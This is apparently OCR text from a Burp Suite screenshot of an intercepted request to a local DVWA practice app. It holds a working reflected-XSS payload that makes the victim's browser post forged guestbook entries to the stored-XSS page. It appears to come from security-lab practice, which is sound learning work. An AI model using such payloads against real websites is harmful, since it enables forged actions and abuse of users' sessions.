 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Evar%20xhr%20=%20new%20XMLHttpRequest();xhr.open(%27POST%27,%27http://localhost:81/DVWA/vulnerabilities/xss_s/%27,true)
;xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27txtName=xsssssss%26mtxMessage=xssssssss%26btnSign=Sign+Guestboo
k%27);%3C/script%3E HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=hldpfpiv64fr5csskkri6igbs2
Connection: close
Upgrade-Insecure-Requests: 1